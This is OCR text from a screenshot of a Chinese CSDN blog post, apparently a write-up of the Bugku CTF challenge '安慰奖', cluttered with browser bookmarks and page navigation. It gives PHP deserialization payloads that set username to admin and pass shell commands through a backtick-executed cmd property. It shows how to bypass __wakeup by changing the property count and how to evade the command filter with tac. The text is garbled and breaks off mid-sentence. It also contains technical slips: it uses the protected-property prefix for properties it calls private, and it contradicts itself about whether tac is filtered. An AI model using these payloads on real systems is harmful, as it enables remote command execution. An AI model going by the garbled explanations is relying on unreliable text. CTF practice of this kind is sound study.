 企业网 无标题 安慰奖 114.67. CTF在 【bugk bugku安 Bugku 【bugk bugku- tac linu tac命令
https://blog.csdn.net/qq_42263820/article/details/122587396?ops_request_misc=%257B%2522request%255Fid%2522%253A%25...
study 视频 鼠标指针 - 光标 -... Neat Reader - Web... 香叶红 - 中国色 -... KinhDown[BaiDuCl... Wallpaper Abyss -... 极简壁纸_海量电脑... wallhaven - 壁纸 &... 虫部落 - 让搜索更... 其他收藏夹
CSDN 博客 社区 GitCode 猿如意 bugku安慰奖 搜索 会员中心 消息 历史 创作中心 发布
31 // echo "<br>right!<br>";
32 $a = `$this->cmd`;
33 var_dump($a);
34 如果username的值为admin将cmd的值传给a变量并输出执行
35 --------------------------------------------
36 $select = $_GET['code'];
37 $res=unserialize(@$select);
38 get获取code的值传给select并把select的值反序列化后传给res
39
所以唯一可以传的是code的值 所以用code里面包含username和cmd即可传值给他们
因为类名是ctf，所以构造为
1 code=O:3:"ctf":2:{s:8:"username";s:5:"admin";s:3:"cmd";s:2:"ls";}
绕过wakeup函数就在第一个2改为3即可(原因在上面写过了)
1 code=O:3:"ctf":3:{s:8:"username";s:5:"admin";s:3:"cmd";s:2:"ls";}
Beta
但是要注意上面的写错了，因为定义的是private，在php序列化的时候private和 protected 变量会引入不可见字符%00，所以username和cmd前面要加或%00*%00(这里算三个字符)
所以正确的应该是这样
1 code=O:3:"ctf":3:{s:11:"%00*%00username";s:5:"admin";s:6:"%00*%00cmd";s:2:"ls";}
免登录复制
2 这里传了个ls命令
举报
3 而cmd的传值中cat,tac,more,less,head都被过滤了， 但是在研究后发现tac命令没有过滤，所以可以用tac命令查看文件
所以直接用 tac 命令后修改为